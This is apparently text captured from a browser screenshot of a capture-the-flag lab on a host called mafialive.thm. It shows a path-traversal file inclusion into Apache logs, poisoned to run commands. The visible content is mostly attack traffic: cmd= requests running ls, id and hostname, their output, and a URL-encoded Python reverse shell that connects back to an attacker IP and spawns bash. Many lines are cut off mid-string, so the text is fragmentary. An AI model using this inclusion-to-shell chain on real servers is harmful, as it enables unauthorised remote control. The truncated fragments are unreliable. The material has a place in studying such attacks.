 mafialive.thm/test.php?view=/var/www/html/development_testing/..///..///..///..///..////var/log/apache2/access.log&cmd=ls -
Import bookmarks... Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
Test Page. Not to be Deployed
Here is a button
10.13.6.172 - - [11/Jun/2021:05:39:17 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 449 "http://mafialive.thm/test.php
/html/development_testing/..///..///..///..///..////var/log/apache2/error.log" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0" 10.13.6.172 - - [11/Jun/2
"GET /test.php?view=/var/www/html/development_testing/..///..///..///..///..////var/log/apache2/error.log HTTP/1.1" 200 675 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Firefox/78.0" 10.13.6.172 - - [11/Jun/2021:05:40:31 +0530] "GET /test.php?view=/var/www/html/development_testing/..///..///..///..///..////var/log/apache2/error.log HTTP
drwxrwxrwx 2 root root 4096 Nov 19 2020 . drwxr-xr-x 4 root root 4096 Nov 17 2020 .. -rw-rw-r-- 1 1000 1000 59 Nov 19 2020 index.html -rw-r--r-- 1 1000 1000 40 Oc
-rw-r--r-- 1 root root 34 Nov 19 2020 robots.txt -rw-r--r-- 1 1000 1000 712 Nov 19 2020 test.php " 10.13.6.172 - - [11/Jun/2021:05:41:05 +0530] "GET /test.php?view=/var/www
/html/development_testing/..///..///..///..///..////var/log/apache2/error.log&cmd=id HTTP/1.1" 200 675 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefo
[11/Jun/2021:05:49:18 +0530] "GET /test.php?view=/var/www/html/development_testing/..///..///..///..///..////var/log/apache2/error.log&cmd=hostname HTTP/1.1" 200 67
(Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0" 10.13.6.172 - - [11/Jun/2021:05:51:05 +0530] "GET /test.php?view=/var/www/html/development_testing/..///
/log/apache2/error.log&cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.13.6.1
os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27 HTTP/1.1" 200 675 "-" "Mozilla/5.0 (Windows N
Gecko/20100101 Firefox/78.0" 10.13.6.172 - - [11/Jun/2021:05:52:09 +0530] "GET /test.php?view=/var/www/html/development_testing/..///..///..///..///..////var/log/apac
675 "-" "-rw-r--r-- 1 1000 1000 712 Nov 19 2020 test.php" 10.13.6.172 - - [11/Jun/2021:05:52:19 +0530] "GET /test.php?view=/var/www/html/development_testing/..///..